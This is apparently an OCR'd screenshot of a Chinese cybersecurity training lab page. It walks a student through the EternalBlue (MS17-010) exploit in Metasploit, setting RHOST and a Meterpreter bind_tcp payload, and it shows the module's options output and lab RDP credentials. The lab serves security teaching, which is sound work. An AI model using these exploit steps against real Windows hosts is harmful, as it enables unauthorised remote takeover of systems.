 网络空间安全教学实训平台
不安全 https://172.16.34.3/practise/practiseInfo/21ab13b09aa345599ba04523ce15e2b7/-1
百度一下，你就知道 必应 登录QQ邮箱 浙江大学邮件系统 网易邮箱6.0版 Personal ZJUT ZJU 科研 Happy study 在线翻译_有道 DeepL翻译
02_漏洞利用
第三部分 实训操作
址。
RDP VNC
外网地址：172.16.34.152
内网地址：192.168.210.223
端口：3389
用户名：elex
密码：Elex123
web登录 新窗口登录
设置RHOST：
命令行中键入以下命令：
1. set RHOST IP
设置攻击后使用的payload：
1. set payload windows/x64/meterpreter/bind_tcp
执行攻击命令：
命令行中键入以下命令：
1. run
进入到下一课时
Terminal 终端 - root@EL...
Terminal 终端 - root@ELEX: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
回收站
文件系统
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) >
搜索
2
英
12:18
2023/3/29
1